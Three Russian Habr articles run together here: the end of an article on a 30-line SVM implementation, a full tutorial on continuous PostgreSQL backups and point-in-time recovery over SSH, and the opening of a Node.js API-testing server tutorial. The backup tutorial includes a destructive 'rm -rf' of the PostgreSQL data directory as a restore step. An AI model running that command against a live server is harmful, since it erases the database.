test_plot(X, y, SVM(kernel='linear', C=10, max_iter=60), axs[0], 'OUR ALGORITHM')
test_plot(X, y, SVC(kernel='linear', C=10), axs[1], 'sklearn.svm.SVC')
fig, axs = plt.subplots(nrows=1,ncols=2,figsize=(12,4))
test_plot(X, y, SVM(kernel='poly', C=5, max_iter=60, degree=3), axs[0], 'OUR ALGORITHM')
test_plot(X, y, SVC(kernel='poly', C=5, degree=3), axs[1], 'sklearn.svm.SVC')
```
После запуска будут сгенерированы картинки, но так как алгоритм рандомизированный, то они будут слегка отличаться для каждого запуска. Вот пример работы упрощённого алгоритма (слева направо: линейное, полиномиальное и rbf ядра)
| | | |
| --- | --- | --- |
| | | |
А это результат работы промышленной версии машины опорных векторов.
| | | |
| --- | --- | --- |
| | | |
Если размерность  кажется слишком маленькой, то можно ещё протестировать на MNIST
**Сравнение с sklearn.svm.SVC на 2-х классах из MNIST**
```
from sklearn import datasets, svm
from sklearn.model_selection import train_test_split
from sklearn.metrics import confusion_matrix
import matplotlib.pyplot as plt
import seaborn as sns
class_A = 3
class_B = 8
digits = datasets.load_digits()
mask = (digits.target == class_A) | (digits.target == class_B)
data = digits.images.reshape((len(digits.images), -1))[mask]
target = digits.target[mask] // max([class_A, class_B]) # rescale to 0,1
X_train, X_test, y_train, y_test = train_test_split(data, target, test_size=0.5, shuffle=True)
def plot_confusion(clf):
clf.fit(X_train, y_train)
y_fit = clf.predict(X_test)
mat = confusion_matrix(y_test, y_fit)
sns.heatmap(mat.T, square=True, annot=True, fmt='d', cbar=False, xticklabels=[class_A,class_B], yticklabels=[class_A,class_B])
plt.xlabel('true label')
plt.ylabel('predicted label');
plt.show()
print('sklearn:')
plot_confusion(svm.SVC(C=1.0, kernel='rbf', gamma=0.001))
print('custom svm:')
plot_confusion(SVM(kernel='rbf', C=1.0, max_iter=60, gamma=0.001))
```
Для MNIST я попробовал несколько случайных пар классов (упрощённый алгоритм поддерживает только бинарную классификацию), но разницы в работе упрощённого алгоритма и sklearn не обнаружил. Представление о качестве даёт следующая confusion matrix.

Заключение
----------
Спасибо всем, кто дочитал до конца. В этой статье мы рассмотрели упрощённую учебную реализацию машины опорных векторов. Конечно, она не может состязаться с промышленным образцом, но благодаря крайней простоте и компактному коду на Python, а также тому, что все основные идеи SMO были сохранены, эта версия SVM вполне может занять своё место в учебной аудитории. Стоит отметить, что алгоритм проще не только весьма мудрёного алгоритма [[9]](#platt), но даже его упрощённой версии от Стэнфордского университета [[11]](#stanford). Все-таки машина опорных векторов в 30 строчках — это красиво.
Список литературы
-----------------
1. <https://fbeilstein.github.io/simplest_smo_ever/>
2. [страница на http://www.machinelearning.ru](http://www.machinelearning.ru/wiki/index.php?title=%D0%9C%D0%B0%D1%88%D0%B8%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_%28%D0%BA%D1%83%D1%80%D1%81_%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B9%2C_%D0%9A.%D0%92.%D0%92%D0%BE%D1%80%D0%BE%D0%BD%D1%86%D0%BE%D0%B2%29)
3. [«Начала Машинного Обучения», КАУ](https://github.com/fbeilstein/machine_learning)
4. <https://en.wikipedia.org/wiki/Kernel_method>
5. <https://en.wikipedia.org/wiki/Duality_(optimization)>
6. [Статья на http://www.machinelearning.ru](http://www.machinelearning.ru/wiki/index.php?title=%D0%A2%D0%B5%D0%BE%D1%80%D0%B5%D0%BC%D0%B0_%D0%9C%D0%B5%D1%80%D1%81%D0%B5%D1%80%D0%B0)
7. <https://www.youtube.com/watch?v=MTY1Kje0yLg>
8. <https://en.wikipedia.org/wiki/Sequential_minimal_optimization>
9. <https://www.microsoft.com/en-us/research/wp-content/uploads/2016/02/tr-98-14.pdf>
10. <https://en.wikipedia.org/wiki/Karush%E2%80%93Kuhn%E2%80%93Tucker_conditions>
11. <http://cs229.stanford.edu/materials/smo.pdf>
12. <https://www.researchgate.net/publication/344460740_Yet_more_simple_SMO_algorithm>
13. <http://fourier.eng.hmc.edu/e176/lectures/ch9/node9.html>
14. <https://github.com/fbeilstein/simplest_smo_ever> | https://habr.com/ru/post/544282/ | null | ru | null |
# Настройка continuous бекапов PostgreSQL
В данном мануале описывается процесс настройки постоянного (continuous) бекапирования для баз данных PostgreSQL.
В нашей фирме (business to business) под каждого клиента создается свой собственный сервер, на который устанавливается база данных PostgreSQL и наш софт. Таким образом, у нас не единый instance продакшена, а десятки с разными экземплярами базы. Процесс настройки бекапов является частью процесса установки продакшена, а само бекапирование начинается до выхода системы в продакшен и продолжается в течение всего жизненного цикла сотрудничества с клиентом. Спецификацию железа и базового software определяем мы, поэтому все инстансы, как правило, имеют одни и те же версии Linux и PostgreSQL. Изредка этот инвариант нарушается — например, где-то по тем или иным причинам может стоять не Ubuntu, а Debian либо PostgreSQL более старой мажорной версии, чем у остальных. В последнем случае нужно быть особенно аккуратным — при возникновении сбоя следует иметь ввиду, что восстановление базы должно осуществляться на ту же мажорную версию PostgreSQL, на которой был сделан бекап, так как описываемый подход требует бинарной совместимости файлов данных, которая гарантируется только при переходе между минорными версиями PostgreSQL. Как поступить, если этот инвариант нарушен, также описано в конце данной статьи.
Подразумевается, что у читающего может быть довольно мало знаний как в области бекапов PostgreSQL, так и в сфере работы с Linux (а в особенности с инструментами ее командной строки), поэтому tutorial написан как можно более подробно.
Базовая концепция Continuous Archiving and Point-in-Time Recovery
-----------------------------------------------------------------
В этом разделе укажем основные идеи, лежащие в основе подхода Continuous Archiving and Point-in-Time Recovery. При необходимости подробные детали можно найти в [документации PostgreSQL](https://www.postgresql.org/docs/10/continuous-archiving.html).

Пожалуй, как и все СУБД, PostgreSQL имеет файлы данных, в которых хранит текущее состояние базы данных. Однако, кроме этого PostgreSQL ведет и сохраняет логи изменений в базе данных. Эти логи представлены в виде так называемых write ahead logs (WAL) файлов, которые сохраняются в подпапке pg\_wal директории с данными:
WAL-файлы используются PostgreSQL для защиты от сбоев. Упрощенно говоря, при коммите транзакции PostgreSQL убеждается, что именно изменения в соответствующем WAL-файле гарантированно сохранились на диск, но, вообще говоря, может не делать такую же проверку по отношению к файлам с данными, например, кешируя их изменения до определенного момента в оперативной памяти. Если после последнего гарантированного сохранения файлов данных на диск (checkpoint) произошел сбой и текущее состояние еще не было сохранено, то после восстановления работы PostgreSQL возьмет последний checkpoint файлов данных (назовем его *base backup*) и последовательно применит к нему изменения, сохраненные в WAL-файлах (replay log entries).
Вышеописанную модель также можно использовать и для бекапирования с последующим восстановлением (например) на другом сервере. Для этого, очевидно, требуется реализовать следующую схему:
1. Сначала (один раз) снять бекап файлов данных (и отправить файлы в безопасное место на другой сервер)
2. В процессе работы по мере появления WAL-файлов тоже их бекапить
Модель восстановления после сбоя, таким образом, тоже становится очевидной:
1. На новом сервере PostgreSQL загрузить файлы данных из бекапа (упрощенно это соответствует их простому копированию в соответствующую рабочую папку данных)
2. На новом сервере PostgreSQL загрузить WAL-файлы из бекапа (упрощенно это соответствует их простому копированию в соответствующую подпапку рабочей папки данных)
Стоит иметь ввиду следующие особенности рассматриваемой модели бекапов:
* Бекапятся сразу все базы данных текущего PostgreSQL-сервера, т.е. нет возможности забекапить, например, только одну из них
* Не обязательно накатывать на *base backup* все записи WAL-файлов, можно остановиться на каком-то временном моменте (point-in-time recovery). Эта фича позволяет восстановить базу и в том случае, если сбой произошел в виду программной ошибки (например, была удалена какая-то таблица посредством drop table и т.п.).
В следующих разделах описываются технические детали описанной схемы.
Для этой цели будут использоваться следующие наименования: *целевой сервер* — текущий рабочий сервер, с которого делаем бекапы, *сервер бекапов* — сервер на который отправляются бекапы, *новый сервер* — сервер, на котором восстанавливается бекап целевого сервера после сбоя.
Оффтоп: несколько слов по безопасности
--------------------------------------
Ввиду особой ценности бекапов для бизнеса как с точки зрения восстановления после сбоев, так и с точки зрения возможных утечек информации нелишним будет пройтись по базовой безопасности Linux серверов. В целом, это не относится напрямую к рассматриваемой теме, поэтому, можно просто пробежаться глазами по этому разделу и, если у вас все устроено так же, спокойно пойти дальше. В случае если ваши решения по безопасности лучше описанных — просьба отписаться в комментариях и рассказать о своем опыте. Если же вы считаете, что с безопасностью у вас хуже, то описанные ниже решения стоит, вероятно, как можно скорее применить и к вашим продакшенам. Рассматриваться будет Ubuntu 18.04, на других версиях Linux инструкция может отличаться.
1. Ваша система имеет последние обновления
```
sudo apt-get update && sudo apt-get upgrade
```
2. Вы не работаете от пользователя 'root', вместо этого у вас создан персонифицированный (то есть, для каждого сотрудника, которому требуется доступ на сервер, свой) пользователь в группе sudo (в нашем случае, назовем его *alex*)
```
sudo adduser alex
# Вводим пароль и др. данные типа Full Name и т.п.
sudo adduser alex sudo
# Для проверки успешности создания пользователя можно зайти от него...
sudo su - alex
# ...и посмотреть список файлов в /root, куда имеют доступ только sudoers
sudo ls -la /root
# Если же ввести команду без sudo, то должна возникнуть ошибка авторизации
ls -la /root
```
3. При подключении по SSH вы не используете авторизацию по логину/паролю, применяя вместо этого доступ по ключу
```
# ---Локальная машина сотрудника---
# Считаем, что сотрудник на локальной машине сгенерировал пару приватный/публичный ключ,
# например, так, если у сотрудника Linux:
ssh-keygen -t rsa -b 4096
# При этом парольную фразу при генерации ключа сотрудник не оставил пустой, а установил достаточно сложный пароль
```
```
# ---Продакшен, пользователь alex---
# Создадим файл публичного ключа и сохраним туда содержимое публичного ключа с локальной машины сотрудника
nano ~/alex.pub
# Затем скопируем открытый ключ в authorized_keys
mkdir -p ~/.ssh
touch ~/.ssh/authorized_keys
chmod 700 ~/.ssh
chmod 600 ~/.ssh/authorized_keys
cat ~/alex.pub >> ~/.ssh/authorized_keys
rm ~/alex.pub
# Перезагрузим сервер
sudo reboot
```
4. В конфиге ssh включена опция доступа по ключу, кроме этого порт доступа ssh изменен со стандартного на рандомный (макроподстановка [generatedPortNumber] в скрипте ниже) в диапазоне от 1024 до 57256 (т.к. часто сканеры портов для экономии ресурсов проверяют лишь стандартные порты)
```
# Открыть файл настроек ssh
sudo nano /etc/ssh/sshd_config
# Раскоментировать и поменять значения следующих ключей:
PubkeyAuthentication yes
# Если в файле присутствует ключ AuthenticationMethods, то в этом (и только в этом!) случае
# поменять его значение или раскоментировать
AuthenticationMethods publickey
# Поменять значение порта на [generatedPortNumber] и раскоментировать
Port [generatedPortNumber]
# Перезагрузиться
sudo reboot
```
```
# --- После перезагрузки ---
# Убедиться в успешности подключения по ssh на новый порт по ключу пользователя alex...
```
5. Доступ root-а по ssh — запрещен, доступ по паролю по ssh — запрещен
```
# Открыть файл настроек ssh
sudo nano /etc/ssh/sshd_config
# Раскоментировать и поменять значения следующих ключей:
PermitRootLogin no
ChallengeResponseAuthentication no
PasswordAuthentication no
UsePAM no
# Перезагрузиться
sudo reboot
```
Настройка сервера бекапов
-------------------------
#### Создание папок для бекапа
Поскольку у нас множество инсталляций, с которых будут собираться бекапы, структура папок будет следующей. Папка для хранения бекапов — /var/lib/postgresql/backups. Под каждую инсталляцию в папке для хранения бекапов создается подпапка по имени клиента [clientName]. В каждой такой подпапке будут лежать 2 папки: base для базового бекапа и wal для continious archiving WAL-файлов с целевого сервера. Таким образом, при настройке бекапирования для клиента [clientName] выполняем следующие команды по созданию соответствующих директорий:
```
sudo mkdir -p /var/lib/postgresql/backups/[clientName]/base
sudo mkdir -p /var/lib/postgresql/backups/[clientName]/wal
```
Разумеется, структура папок может быть и любой другой, которую вы находите более удобой для вас. Например, если хранить бекапы в *home* директориях соответствующих пользователей (см. ниже), то в следующем пункте можно сэкономить пару команд по раздаче прав на чтение и запись в эти папки.
#### Создание пользователя
В целях безопасности каждый продакшен (целевой сервер), с которого идут бекапы, будет иметь своего собственного пользователя на сервере бекапов. Это — обычный пользователь с ограниченными правами (не sudoer), который должен иметь права на чтение и запись в свою папку для бекапа, но не иметь возможность ни читать, ни писать в папки чужих продакшенов. Таким образом, даже если данный целевой сервер будет скомпрометирован, это не приведет к утечке данных других продакшенов через сервер бекапов.
Подробнее процесс выглядит следующим образом. Допустим, мы настраиваем бекап для проекта с именем *foo*. Для настройки сервера бекапов изначально заходим на него от пользователя из *sudo*. Добавляем пользователя с ограниченными правами *foobackup*:
```
# Добавить нового пользователя
sudo adduser foobackup
Adding user `foobackup' ...
Adding new group `foobackup' (1001) ...
Adding new user `foobackup' (1001) with group `foobackup' ...
Creating home directory `/home/foobackup' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for foobackup
Enter the new value, or press ENTER for the default
Full Name []: AlexGtG
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] Y
```
#### Выдача прав пользователю на папки бекапа
Разрешаем *foobackup* читать и писать в свою папку, но запрещаем это делать всем остальным:
```
# Владельцем папки foo назначается foobackup
sudo chown -R foobackup: /var/lib/postgresql/backups/foo
# Никто кроме владельца не имеет доступа к этой папке
sudo chmod -R 700 /var/lib/postgresql/backups/foo
```
#### Настройка публичных ключей
Для завершения настройки сервера бекапов нашему новому пользователю *foobackup* необходимо дать удаленный доступ, чтобы он имел возможность отсылать бекапы на сервер. Как и ранее, доступ будет осуществляться по ключам доступа и только по ним.
На целевом сервере бекапы делаются от имени пользователя postgres, соответственно генерируем (если этого не было сделано ранее) приватный и публичные ключи для него:
```
# Находясь на целевом сервере, в данном случае это сервер проекта foo,
# заходим от имени postgres
sudo su - postgres
# Генерируем новый приватный ключ (только если этого не было сделано ранее!)
ssh-keygen -t rsa -b 4096
Generating public/private rsa key pair.
Enter file in which to save the key (/var/lib/postgresql/.ssh/id_rsa):
/var/lib/postgresql/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /var/lib/postgresql/.ssh/id_rsa.
Your public key has been saved in /var/lib/postgresql/.ssh/id_rsa.pub.
```
Копируем содержимое публичного ключа из указанного при генерации системой места (*Your public key has been saved in...*), в нашем случае это /var/lib/postgresql/.ssh/id\_rsa.pub:
```
# По-прежнему находясь на целевом сервере под пользователем postgres откроем файл публичного ключа и скопируем его содержимое
vi /var/lib/postgresql/.ssh/id_rsa.pub
```
Сохраняем публичный ключ на сервер бекапов для пользователя *foobackup*:
```
# На сервере бекапов:
# Заходим от имени пользователя foobackup
sudo su - foobackup
# В файл foobackup.pub cохранить содержимое открытого ключа, которое мы ранее скопировали
nano ~/foobackup.pub
# Затем записать открытый ключ пользователя в authorized_keys
mkdir -p ~/.ssh
touch ~/.ssh/authorized_keys
chmod 700 ~/.ssh
chmod 600 ~/.ssh/authorized_keys
cat ~/foobackup.pub >> ~/.ssh/authorized_keys
rm ~/foobackup.pub
```
#### Проверка работоспособности копирования
Теперь проверим, что мы все сделали правильно. В нашей схеме за копирование бекапов с целевого сервера на сервер бекапов будет отвечать *scp* — утилита для копирования файлов на удаленный сервер с синтаксисом, аналогичным локальному аналогу — *cp*. В принципе, можно использовать и другие средства доставки файлов, например, *rsync* и т.п.
```
# Находясь на целевом сервере (по-прежнему под пользователем postgres):
# Заранее положим в папку /var/lib/postgresql/backups файл test.txt...
# и скопируем его в соотв. папки сервера бекапов:
scp /var/lib/postgresql/backups/test.txt foobackup@[backupServerIp]:/var/lib/postgresql/backups/foo/base
scp /var/lib/postgresql/backups/test.txt foobackup@[backupServerIp]:/var/lib/postgresql/backups/foo/wal
```
После копирования заходим на сервер бекапов и убеждаемся, что файл действительно скопировался, например, так:
```
test -f /var/lib/postgresql/backups/foo/base/test.txt && echo 'exists in base' || echo 'not exists in base'
test -f /var/lib/postgresql/backups/foo/wal/test.txt && echo 'exists in wal' || echo 'not exists in wal'
```
По окончании проверок файл test.txt следует удалить из соответствующих папок сервера бекапов.
Настройка целевого сервера
--------------------------
### Конфигурация PostgreSQL
#### Архивирование без сжатия
В файле postgresql.conf (его расположение можно получить выполнив из psql команду "SHOW config\_file;") сделать следующие изменения (с подстановкой [backupServerIp] = IP адрес сервера бекапов, [clientName] = foo):
```
#Раскоментировать и изменить строку с wal_level на следующее значение:
wal_level = replica
#Раскоментировать и изменить строку с archive_mode на следующую:
archive_mode = on
#Раскоментировать и изменить строку archive_command на следующее значение:
archive_command = 'cat %p | ssh foobackup@[backupServerIp] "set -e; test ! -f /var/lib/postgresql/backups/[clientName]/wal/%f; cat > /var/lib/postgresql/backups/[clientName]/wal/%f.part; sync /var/lib/postgresql/backups/[clientName]/wal/%f.part; mv /var/lib/postgresql/backups/[clientName]/wal/%f.part /var/lib/postgresql/backups/[clientName]/wal/%f"' # command to use to archive a logfile segment
#Раскоментировать и изменить строку archive_timeout на следующее значение:
archive_timeout = 3600
```
В archive\_command сначала проверяется не существует ли уже на сервере бекапов файл с таким именем. Это одно из требований документации PostgreSQL, которое направлено на защиту от разрушения integrity бекапа из-за администраторских ошибок — когда, например, бекапирование с двух разных серверов по ошибке настроено на одну и ту же папку. Далее происходит копирование файла по сети (scp) с использованием достаточно стандартного подхода: сначала поток записывается во временный файл и затем, только если он полностью скопирован и сброшен на диск (sync), меняется его имя (mv) с временного (.part) на постоянное. Если после переименования файла случилась ошибка и метаданные о таком переименовании не были сброшены на диск, то скрипт вернется с ошибкой и PostgreSQL просто повторит отправку файла. Ошибка на любом шаге скрипта закончит весь скрипт с ненулевым кодом (set -e).
Каждый WAL-файл занимает 16Mb и его архивирование (в нашем случае "архивирование" — это отправка на сервер бекапов) происходит только после того, как он заполнен. Таким образом, если данный клиент генерирует мало трафика БД, то бекап текущего WAL-файла может не происходить недетерменированно долго. Чтобы иметь возможность при сбое восстановить версию базы, например, не более часовой давности, необходимо в archive\_timeout задать время форсированного архивирования (промежуток, через который даже неполный WAL-файл архивируется) в 1 час — в секундах это 3600. Не следует устанавливать слишком малые значения, потому что даже неполные WAL-файлы занимают 16Mb — таким образом, в заданный промежуток времени не менее 16Мб данных будет уходить на сервер бекапов. Например, при archive\_timeout равном одному часу, в сутки на сервер бекапов будет уходить не менее 384Мб данных, в неделю это больше 2Gb.
#### Архивирование со сжатием
Учитывая возможные проблемы с разрастанием размера бекапов можно сразу делать сжатие и на сервер бекапов отправлять уже сжатые WAL-файлы (на своих продакшенах мы делаем именно так). В таком случае команда archive\_command будет выглядеть так:
```
archive_command = 'gzip -c -9 %p | ssh foobackup@[backupServerIp] "set -e; test ! -f /var/lib/postgresql/backups/[clientName]/wal/%f.gz; cat > /var/lib/postgresql/backups/[clientName]/wal/%f.gz.part; gzip -t /var/lib/postgresql/backups/[clientName]/wal/%f.gz.part; sync /var/lib/postgresql/backups/[clientName]/wal/%f.gz.part; mv /var/lib/postgresql/backups/[clientName]/wal/%f.gz.part /var/lib/postgresql/backups/[clientName]/wal/%f.gz"' # command to use to archive a logfile segment
```
После сделанных в postgresql.conf изменений необходимо перезапустить PostgreSQL:
```
sudo service postgresql restart
```
### Создание базового бекапа
Создание базового бекапа делается утилитой pg\_basebackup, которая была установлена на целевом сервере вместе с PostgreSQL. Предполагается, что в PostgreSQL целевого сервера создан некий trusted пользователь с привилегиями, достаточными для осуществления бекапа всех баз данных на текущей инсталляции PostgreSQL (к примеру, это может быть администраторский аккаунт, используемый для обслуживания баз данных, или отдельный пользователь, специально созданный для создания базовых бекапов). Имя этого пользователя должно быть использовано в подстановке [trusted db user]. В процессе выполнения команды будет запрошен пароль этого пользователя. После создания бекапа сразу отправляем его на сервер бекапов.
```
#На целевом сервере:
sudo -i -u postgres
pg_basebackup --pgdata=/tmp/backups --format=tar --gzip --compress=9 --label=base_backup --host=127.0.0.1 --username=[trusted db user] --progress --verbose
#При успехе в /tmp/backups будут созданы файлы base.tar.gz и pg_wal.tar.gz,
#которые скопируем на сервер бекапов
scp /tmp/backups/base.tar.gz /tmp/backups/pg_wal.tar.gz foobackup@[backupServerIp]:/var/lib/postgresql/backups/[clientName]/base
exit
```
Ключи *--progress* и *--verbose* не являются обязательными и используются для наглядности наблюдения процесса создания бекапа — при наличии этих ключей PostgreSQL выдает некоторую дополнительную информацию в консоль в удобочитаемом виде.
Восстановление бекапа
---------------------
### Проверка работоспособности бекапирования
Перед тем, как выводить нашу инсталляцию *foo* в продакшен, необходимо убедиться в работоспособности настроенной системы бекапов. Проверка, очевидно, должна состоять из двух частей:
1. Базовый бекап отправлен на сервер бекапов
2. WAL-файлы отправляются на сервер бекапов
П.1 проверяется так: на сервере бекапов заходим в папку /var/lib/postgresql/backups/foo/base и убеждаемся, что она содержит файлы base.tar.gz и pg\_wal.tar.gz:

Чтобы быстро — без долгого времени наблюдения за системой — проверить п.2, вернемся в пункт настройки PostgreSQL и поменяем таймаут архивирования (archive\_timeout) на 60 секунд, затем рестартуем PostgreSQL. Теперь при наличии изменений в базе WAL-файлы будут архивироваться не реже, чем раз в минуту. Далее в течение некоторого времени (3-5 минут) будем любым (безопасным) образом генерировать изменения в базе — например, мы делаем это просто через наш фронт, вручную создавая активность тестовыми пользователями.
Параллельно нужно наблюдать за папкой /var/lib/postgresql/backups/foo/wal сервера бекапов, где примерно раз в минуту будет появляться новый файл:

После проверки очень важно вернуть archive\_timeout в продакшен значение (у нас в зависимости от клиента это минимум 1 час, т.е. 3600, максимум — сутки, т.е. 86400).
Если видно, что файлы не отправляются на сервер бекапов, то исследование проблемы можно начать с анализа логов PostgreSQL, лежащих здесь */var/log/postgresql*. Например, если пара приватный-публичный ключ была настроена неверно, то можно увидеть подобную запись в файле postgresql-10-main.log (название лог-файла зависит от устанавливаемой версии):
```
2019-09-02 15:48:52.503 UTC [12983] DETAIL: The failed archive command was: scp pg_wal/00000001000000000000003B [fooBackup]@[serverBackupIp]:/var/lib/postgresql/backups/foo/wal/00000001000000000000003B
Host key verification failed.
lost connection
```
### Восстановление из бекапа
Пусть у нас заранее подготовлен *новый сервер*, где установлен PostgreSQL той же мажорной версии, что и на целевом сервере. Также предположим, что с сервера бекапов мы предварительно скопировали папку бекапа /var/lib/postgresql/backups/foo на новый сервер по тому же пути.
Далее по шагам описана процедура развертывания этого бекапа на новом сервере.
*Выясняем путь, по которому хранятся файлы данных:*
```
#Находясь в psql:
show data_directory;
```
В зависимости от версии PostgreSQL выдастся что-то подобное: /var/lib/postgresql/10/main
*Удаляем все содержимое папки с данными:*
```
#Останавливаем инстанс сервера, на который будем накатывать бекап
sudo service postgresql stop
sudo rm -rf /var/lib/postgresql/10/main/*
```
*Останавливаем инстанс PostgreSQL на ЦЕЛЕВОМ сервере:*
Если после сбоя доступ к целевом серверу сохранился, то останавливаем там инстанс PostgreSQL, чтобы потерять как можно меньшее количество новых данных, которые не войдут в бекап.
```
sudo service postgresql stop
```
*Распаковываем файлы из бекапа в папку данных PostgreSQL:*
Здесь и далее снова работаем с новым сервером.
```
sudo tar xvzf /var/lib/postgresql/backups/[clientName]/base/base.tar.gz -C /var/lib/postgresql/10/main
sudo tar xvzf /var/lib/postgresql/backups/[clientName]/base/pg_wal.tar.gz -C /var/lib/postgresql/10/main
```
Ожидается, что команда tar, запущенная от sudo, сохранит group и ownership распакованных файлов за пользователем postgres — это важно, поскольку далее их будет использовать PostgreSQL, работающий именно от этого пользователя.
*В папке с данными создаем конфиг восстановления:*
Если сжатия на шаге архивирования WAL-файлов не было:
```
nano /var/lib/postgresql/10/main/recovery.conf
#Добавить нужно единственную строку, заменив [clientName] на актуальное наименование инсталляции (в нашем примере [clientName] = foo)
restore_command = 'cp /var/lib/postgresql/backups/[clientName]/wal/%f %p'
#Выйти из nano c сохранением результатов и назначить права на файл пользователю postgres
sudo chown postgres:postgres /var/lib/postgresql/10/main/recovery.conf
sudo chmod 600 /var/lib/postgresql/10/main/recovery.conf
#Назначить права на папку с бекапом WAL-файлов и ее содержимое (с подстановкой [clientName] = foo)
sudo chown -R postgres:postgres /var/lib/postgresql/backups/[clientName]/wal
sudo chmod 700 /var/lib/postgresql/backups/[clientName]/wal
sudo chmod 600 /var/lib/postgresql/backups/[clientName]/wal/*
```
Если сжатие на шаге архивирования WAL-файлов было, то restore\_command должен выглядеть следующим образом (все остальное не меняется):
```
restore_command = 'gunzip -c /var/lib/postgresql/backups/[clientName]/wal/%f.gz > %p'
```
*Запускаем PostgreSQL:*
```
sudo service postgresql start
```
Обнаружив в папке с данными конфиг восстановления, PostgreSQL входит в режим восстановления и начинает применять (replay) WAL-файлы из архива. После окончания восстановления recovery.conf будет переименован в recovery.done (поэтому очень важно на предыдущем шаге дать пользователю postgres права на изменение файла). После этого шага сервер PostgreSQL готов к работе. Если по внешним признакам видно, что база не восстановилась либо восстановилась только до уровня базового бекапа, то исследование проблемы можно начать с анализа логов PostgreSQL, лежащих здесь */var/log/postgresql*. Например, если на предыдущем шаге не были даны права пользователю postgres на папку с бекапом WAL-файлов, то можно увидеть подобную запись в файле postgresql-10-main.log (название лог-файла зависит от устанавливаемой версии):
```
2019-09-04 11:52:14.532 CEST [27216] LOG: starting archive recovery
cp: cannot stat '/var/lib/postgresql/backups/foo/wal/0000000100000000000000A8': Permission denied
```
Перенос PostgreSQL базы данных между разными мажорными версиями
---------------------------------------------------------------
В этом параграфе, как и было обещано в начале статьи, рассмотрим случай, когда требуется перенести базу с одной мажорной версии на другую. Поскольку основным сценарием бекапирования для нас является подход, описанный выше, то здесь мы будем предполагать, что целевой сервер доступен и работоспособен — то есть, перенос базы нужно осуществить не из-за сбоя, а по другим (организационным) причинам.
Будем использовать утилиту pg\_dump или pg\_dumpall. Обе они генерируют набор SQL-команд. Первая используется для создания бекапа конкретной базы данных, а вторая — при бекапе всего кластера. В последнем случае, кроме баз данных кластера копируются еще и его глобальные объекты — например, роли, что позволяет затем после развертывания бекапа не делать дополнительных действий в виде создания недостающих ролей, раздачи привилегий и т.п.
### Создание дампа
На целевом сервере выполнить (желательно, чтобы на этот момент потребители его баз данных были остановлены и/или не проявляли активность по отношению к БД):
```
# Входим от имени пользователя postgres или от другого пользователя, являющегося админом текущего кластера PostgreSQL
sudo -i -u postgres
# Делаем дамп с опцией -с - при этой опции существующие при накатывании дампа объекты на целевом сервере будут удалены,
#здесь foo.dump.gz - путь, по которому будет сохранен дамп.
pg_dumpall -c | gzip -c > /tmp/backups/foo.dump.gz
```
### Накатывание дампа
Будем считать, что на новый сервер по тому же пути (/tmp/backups/foo.dump.gz) скопирован сделанный на предыдущем шаге дамп.
Находясь на новом сервере:
```
# Входим от имени пользователя postgres, являющегося админом текущего кластера PostgreSQL
sudo -i -u postgres
#Накатим дамп на текущий кластер, выведем лог работы (включая ошибки) в файл /tmp/backups/foo.restore.out
gunzip -c /tmp/backups/foo.dump.gz | psql -d postgres &> /tmp/backups/foo.restore.out
```
После окончания восстановления бекапа нужно просмотреть лог восстановления. По умолчанию psql работает с выключенным флагом ON\_ERROR\_STOP, поэтому при возникновении ошибок скрипт не прерывается, а продолжает работу. Ниже перечислены те ошибки, которые не являются проблемными, при появлении же в логе других ошибок следует считать восстановление базы не успешным.
```
#Если мы накатываем дамп на новый кластер, то целевой базы может не существовать, тогда появится ошибка
ERROR: database "foo" does not exist
#Это не проблема, так как дамп содержит команду по созданию базы данных, однако, нужно убедиться, что далее по скрипту база создалась и подключение к ней успешно. Об этом говорит строка:
You are now connected to database "foo" as user "postgres".
#Дамп, созданный с ключом -c (clean) содержит команды пересоздания ролей: сначала производится попытка удалить роль, а затем создать ее заново.
#Эта команда будет неуспешной для текущего пользователя, от которого работает psql, в данном случае это postgres, поэтому в логах встретится такая ошибка:
ERROR: current user cannot be dropped
#Отметим, что даже если работать не от пользователя postgres, а, например, специально для целей накатывания бекапа создать нового пользователя, и работать от него, то все равно будет иметь место ошибка удаления роли postgres, так как эта роль требуется для работоспособности кластера.
#Поскольку роль postgres не была удалена, то далее при попытке ее создания будет выдана ошибка:
ERROR: role "postgres" already exists
#Внимание! Более никаких ошибок в логе восстановления базы данных встретиться не должно!
```
### Включение сервисов
После окончания накатывания дампа нужно:
1. Настроить бекапирование нового сервера
2. Переключить соответствующие сервисы на новый адрес базы данных и включить их для пользователя
После этого перенос можно считать завершенным. | https://habr.com/ru/post/470383/ | null | ru | null |
# Node.js: разрабатываем сервер для тестирования API

Привет, друзья!
В этом небольшом туториале я хочу показать вам, как разработать простой, но довольно-таки полноценный сервер для тестирования `API`.
Основной функционал нашего приложения будет следующим:
* админка с возможностью добавления данных (далее — проекты) путем их набора (ввода) или копирования/вставки, либо путем загрузки файла;
* сохранение проектов на сервере;
* безопасная запись, чтение и удаление файлов на любом уровне вложенности;
* получение названий существующих проектов и их отображение в админке;
* возможность редактирования и удаления проектов;
